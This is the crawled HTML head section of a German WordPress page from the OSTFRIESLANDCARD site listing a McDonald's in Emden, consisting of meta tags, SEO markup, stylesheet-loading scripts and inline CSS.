

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ostfrieslandcard.com/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/
body_size: 55583
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <script type="application/javascript">var ElatedListingAjaxUrl = "https://ostfrieslandcard.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var ElatedMembershipAjaxUrl = "https://ostfrieslandcard.com/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="McDonald´s Emden"/>
<meta property="og:description" content="Etwas für den kleinen Hunger zwischendurch? Oder doch lieber etwas für den großen Hunger. Bei McDonald wirst Du fündig. Pack Deine Freunde, alte Bekannte, D"/>
<meta property="og:url" content="/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/"/>
<meta property="og:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd4-2.jpg"/>
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="300" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-10-12 07:31:31"/>
<meta property="og:article:modified_time" content="2023-02-23 10:35:15"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="McDonald´s Emden"/>
<meta name="twitter:description" content="Etwas für den kleinen Hunger zwischendurch? Oder doch lieber etwas für den großen Hunger. Bei McDonald wirst Du fündig. Pack Deine Freunde, alte Bekannte, D"/>
<meta name="twitter:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd4-2.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Marco Hoofdmann"/>

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>McDonald´s Emden - OSTFRIESLANDCARD</title>
<meta name="description" content="Etwas für den kleinen Hunger zwischendurch? Oder doch lieber etwas für den großen Hunger. Bei McDonald wirst Du fündig. Pack Deine Freunde, alte Bekannte,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ostfrieslandcard.com/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="McDonald´s Emden - OSTFRIESLANDCARD" />
<meta property="og:description" content="Etwas für den kleinen Hunger zwischendurch? Oder doch lieber etwas für den großen Hunger. Bei McDonald wirst Du fündig. Pack Deine Freunde, alte Bekannte," />
<meta property="og:url" content="https://ostfrieslandcard.com/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/" />
<meta property="og:site_name" content="OSTFRIESLANDCARD" />
<meta property="article:publisher" content="https://www.facebook.com/OSTFRIESLANDCARD" />
<meta property="og:updated_time" content="2023-02-23T10:35:15+00:00" />
<meta property="og:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd4-2.jpg" />
<meta property="og:image:secure_url" content="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd4-2.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Mcdonald´s" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="McDonald´s Emden - OSTFRIESLANDCARD" />
<meta name="twitter:description" content="Etwas für den kleinen Hunger zwischendurch? Oder doch lieber etwas für den großen Hunger. Bei McDonald wirst Du fündig. Pack Deine Freunde, alte Bekannte," />
<meta name="twitter:image" content="https://ostfrieslandcard.com/wp-content/uploads/2020/10/mcd4-2.jpg" />
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; Feed" href="https://ostfrieslandcard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; Kommentar-Feed" href="https://ostfrieslandcard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OSTFRIESLANDCARD &raquo; McDonald´s Emden Kommentar-Feed" href="https://ostfrieslandcard.com/vorteil/herderstrasse-2-26721-emden-mcdonalds-emden/feed/" />
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mine2992719=document.createElement("link");wpo_mine2992719.rel="stylesheet",wpo_mine2992719.type="text/css",wpo_mine2992719.media="async",wpo_mine2992719.href="https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/font-awesome/css/font-awesome.min.css",wpo_mine2992719.onload=function() {wpo_mine2992719.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mine2992719);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_mineb302c02=document.createElement("link");wpo_mineb302c02.rel="stylesheet",wpo_mineb302c02.type="text/css",wpo_mineb302c02.media="async",wpo_mineb302c02.href="https://ostfrieslandcard.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css",wpo_mineb302c02.onload=function() {wpo_mineb302c02.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_mineb302c02);
</script>
<script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_minfe8c3c91=document.createElement("link");wpo_minfe8c3c91.rel="stylesheet",wpo_minfe8c3c91.type="text/css",wpo_minfe8c3c91.media="async",wpo_minfe8c3c91.href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900&family=Homemade+Apple:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900&display=swap",wpo_minfe8c3c91.onload=function() {wpo_minfe8c3c91.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minfe8c3c91);
</script>
<link rel='stylesheet' id='select2-css' href='https://ostfrieslandcard.com/wp-content/plugins/cbxwpbookmark/assets/vendors/select2/select2.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">table.wc-block-cart-items th.wc-block-cart-items__header-total{width:auto}.wp-block-woocommerce-cart td.wc-block-cart-item__product span.wc-block-components-product-price,.wp-block-woocommerce-cart td.wc-block-cart-item__total span.wc-block-components-product-price,.wp-block-woocommerce-checkout .wc-block-components-order-summary span.wc-block-components-product-price,.wp-block-woocommerce-mini-cart-contents td.wc-block-cart-item__product span.wc-block-components-product-price,.wp-block-woocommerce-mini-cart-contents td.wc-block-cart-item__total span.wc-block-components-product-price{font-size:small;font-weight:400}.wp-block-woocommerce-cart td.wc-block-cart-item__product .wc-block-components-product-price__value,.wp-block-woocommerce-cart td.wc-block-cart-item__total .wc-block-components-product-price__value,.wp-block-woocommerce-checkout .wc-block-components-order-summary .wc-block-components-product-price__value,.wp-block-woocommerce-mini-cart-contents table.wc-block-cart-items .wc-block-cart-items__row td.wc-block-cart-item__product .wc-block-components-product-price__value,.wp-block-woocommerce-mini-cart-contents table.wc-block-cart-items .wc-block-cart-items__row td.wc-block-cart-item__total .wc-block-components-product-price__value{display:block;font-size:medium}.wp-block-woocommerce-checkout .wc-block-components-order-summary .wc-block-components-product-price__value{font-weight:700}.wc-block-checkout__use-address-for-billing.german-market__hide-use-address-for-billing{display:none}.german-market-sepa-radio-controls input[type=radio]+label{padding-left:.3em;white-space:pre-line}.german-market-sepa-radio-controls input[type=radio]{vertical-align:text-top}.german-market-sepa-radio-controls .components-radio-control{padding-left:2em}</style>
<style class="optimize_css_2" type="text/css" media="all">.german-market-checkbox-info{display:block;font-size:small;color:var(--global--color-primary);font-style:italic;margin-top:1em}</style>
<style class="optimize_css_2" type="text/css" media="all">.mycred-woo-fields-wrapper{border:solid #d3d3d3;border-width:1px 0 0;font-size:1.25rem;padding:16px 0;position:relative}.mycred-woo-order-total,.mycred-woo-total-credit{box-sizing:border-box;display:flex;flex-wrap:wrap;padding-left:16px;padding-right:16px;width:100%}.mycred-woo-order-total-label,.mycred-woo-total-credit-label{flex-grow:1}.mycred-woo-order-total-value,.mycred-woo-total-credit-value{font-weight:700;white-space:nowrap}div.disable{display:none;padding:0}.low-balance{color:red}.wrapper-disabled{border:none}div.mycred-woo-fields-wrapper.cart-wrap-dis{padding:0}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">@keyframes awn-fade-in{0%{opacity:0}to{opacity:1}}@keyframes awn-fade-out{0%{opacity:1}to{opacity:0}}@keyframes awn-slide-right{0%{left:100%;opacity:0}to{left:0;opacity:1}}@keyframes awn-slide-left{0%{opacity:0;right:100%}to{opacity:1;right:0}}@keyframes awn-bar{0%{right:100%}to{right:0}}.awn-popup-loading-dots,.awn-popup-loading-dots:after,.awn-popup-loading-dots:before{animation-fill-mode:both;animation:awn-loading-dots 1s ease-in-out infinite;background:#fff;border-radius:50%;height:6px;width:6px}.awn-popup-loading-dots{animation-delay:-.16s;color:#fff;display:inline-block;margin-left:24px;position:relative}.awn-popup-loading-dots:after,.awn-popup-loading-dots:before{content:"";position:absolute;top:0}.awn-popup-loading-dots:before{animation-delay:-.32s;left:-16px}.awn-popup-loading-dots:after{left:16px}@keyframes awn-loading-dots{0%,80%,to{box-shadow:0 0 0 0}40%{box-shadow:0 0 0 2px}}#awn-popup-wrapper{align-items:center;animation-fill-mode:both;animation-name:awn-fade-in;animation-timing-function:ease-out;background:rgb(0 0 0 / .7);bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;z-index:99999}#awn-popup-wrapper.awn-hiding{animation-name:awn-fade-out}#awn-popup-wrapper .awn-popup-body{background:#fff;border-radius:6px;font-size:14px;max-width:500px;min-width:320px;padding:24px;position:relative;word-break:break-word}#awn-popup-wrapper .awn-popup-body.awn-popup-confirm{align-items:center;display:flex;flex-direction:column}#awn-popup-wrapper .awn-popup-body.awn-popup-confirm .fa{color:#c26700;font-size:44px}#awn-popup-wrapper .awn-popup-body.awn-popup-async-block{background:#fff0;color:#fff;font-size:32px;font-weight:700;text-align:center}#awn-popup-wrapper .awn-popup-title{font-size:14px;font-weight:700;margin-top:8px;text-transform:uppercase}#awn-popup-wrapper .awn-buttons{display:flex;justify-content:space-between;margin-top:24px;width:100%}#awn-popup-wrapper .awn-buttons .awn-btn{border:0;border-radius:4px;color:#fff;font-size:14px;font-weight:700;line-height:32px;transition:background .2s linear;width:45%}#awn-popup-wrapper .awn-buttons-1 .awn-btn{width:100%}#awn-popup-wrapper .awn-buttons .awn-btn-success{background:#40871d}#awn-popup-wrapper .awn-buttons .awn-btn-success:hover{background:#367218}#awn-popup-wrapper .awn-buttons .awn-btn-cancel{background:#1c76a6}#awn-popup-wrapper .awn-buttons .awn-btn-cancel:hover{background:#186690}#awn-toast-container{bottom:24px;box-sizing:border-box;position:fixed;right:24px;z-index:99998}#awn-toast-container.awn-top-left,#awn-toast-container.awn-top-right{bottom:auto;top:24px}#awn-toast-container.awn-top-left .awn-toast:first-child,#awn-toast-container.awn-top-right .awn-toast:first-child{margin-top:16px}#awn-toast-container.awn-bottom-left,#awn-toast-container.awn-top-left{left:24px;right:auto}#awn-toast-container.awn-bottom-left .awn-toast,#awn-toast-container.awn-top-left .awn-toast{animation-name:awn-slide-left;right:100%}#awn-toast-container.awn-bottom-left .awn-toast.awn-hiding,#awn-toast-container.awn-top-left .awn-toast.awn-hiding{right:0}#awn-toast-container.awn-bottom-right .awn-toast,#awn-toast-container.awn-top-right .awn-toast{animation-name:awn-slide-right;left:100%}#awn-toast-container.awn-bottom-right .awn-toast.awn-hiding,#awn-toast-container.awn-top-right .awn-toast.awn-hiding{left:0}.awn-toast{animation-fill-mode:both;animation-timing-function:linear;background:#ebebeb;border-radius:6px;color:gray;cursor:pointer;font-size:14px;margin-top:16px;opacity:0;overflow:hidden;position:relative;width:320px}.awn-toast-content{word-break:break-word}.awn-toast-label{color:gray;display:block;font-size:18px;text-transform:uppercase}.awn-toast-icon{align-items:center;bottom:0;display:flex;justify-content:flex-end;position:absolute;right:16px;top:6px}.awn-toast-icon .fa{color:gray;font-size:44px}.awn-toast-wrapper{border:2px solid #d1d1d1;border-radius:6px;padding:22px 88px 16px 16px}.awn-toast-progress-bar{height:6px;left:0;position:absolute;right:0;top:0}.awn-toast-progress-bar:after{animation-duration:inherit;animation-fill-mode:both;animation-name:awn-bar;animation-timing-function:linear;background:gray;content:" ";height:6px;position:absolute;right:100%;top:0;width:100%}.awn-toast.awn-toast-progress-bar-paused .awn-toast-progress-bar:after{animation-play-state:paused}.awn-toast.awn-hiding{animation-name:awn-fade-out!important}.awn-toast.awn-toast-success{background:#dff8d3;color:#40871d}.awn-toast.awn-toast-success .awn-toast-wrapper{border-color:#a7d590}.awn-toast.awn-toast-success .fa,.awn-toast.awn-toast-success b{color:#40871d}.awn-toast.awn-toast-success .awn-toast-progress-bar:after{background:#40871d}.awn-toast.awn-toast-info{background:#d3ebf8;color:#1c76a6}.awn-toast.awn-toast-info .awn-toast-wrapper{border-color:#9fd3ef}.awn-toast.awn-toast-info .fa,.awn-toast.awn-toast-info b{color:#1c76a6}.awn-toast.awn-toast-info .awn-toast-progress-bar:after{background:#1c76a6}.awn-toast.awn-toast-alert{background:#f8d5d3;color:#a92019}.awn-toast.awn-toast-alert .awn-toast-wrapper{border-color:#f0a29d}.awn-toast.awn-toast-alert .fa,.awn-toast.awn-toast-alert b{color:#a92019}.awn-toast.awn-toast-alert .awn-toast-progress-bar:after{background:#a92019}.awn-toast.awn-toast-warning{background:#ffe7cc;color:#c26700}.awn-toast.awn-toast-warning .awn-toast-wrapper{border-color:#ffc480}.awn-toast.awn-toast-warning .fa,.awn-toast.awn-toast-warning b{color:#c26700}.awn-toast.awn-toast-warning .awn-toast-progress-bar:after{background:#c26700}[class^=awn-]{box-sizing:border-box}</style>
<style class="optimize_css_2" type="text/css" media="all">#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0 -1px 10px 0 rgb(172 171 171 / .3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.cli-plugin-button,.small.cli-plugin-button:visited{font-size:11px}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.large.cli-plugin-button,.large.cli-plugin-button:visited{font-size:14px;padding:8px 14px 9px}.super.cli-plugin-button,.super.cli-plugin-button:visited{font-size:34px;padding:8px 14px 9px}.pink.cli-plugin-button,.magenta.cli-plugin-button:visited{background-color:#e22092}.pink.cli-plugin-button:hover{background-color:#c81e82}.green.cli-plugin-button,.green.cli-plugin-button:visited{background-color:#91bd09}.green.cli-plugin-button:hover{background-color:#749a02}.red.cli-plugin-button,.red.cli-plugin-button:visited{background-color:#e62727}.red.cli-plugin-button:hover{background-color:#cf2525}.orange.cli-plugin-button,.orange.cli-plugin-button:visited{background-color:#ff5c00}.orange.cli-plugin-button:hover{background-color:#d45500}.blue.cli-plugin-button,.blue.cli-plugin-button:visited{background-color:#2981e4}.blue.cli-plugin-button:hover{background-color:#2575cf}.yellow.cli-plugin-button,.yellow.cli-plugin-button:visited{background-color:#ffb515}.yellow.cli-plugin-button:hover{background-color:#fc9200}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-powered_by_p{width:100%!important;display:block!important;color:#333;clear:both;font-style:italic!important;font-size:12px!important;margin-top:15px!important}.cli-powered_by_a{color:#333;font-weight:600!important;font-size:12px!important}.cli-plugin-main-link.cli-plugin-button{text-decoration:none}.cli-plugin-main-link.cli-plugin-button{margin-left:5px}</style>
<link rel='stylesheet' id='eltd-membership-style-css' href='https://ostfrieslandcard.com/wp-content/plugins/eltd-membership/assets/css/membership-style.min.css' type='text/css' media='all' />
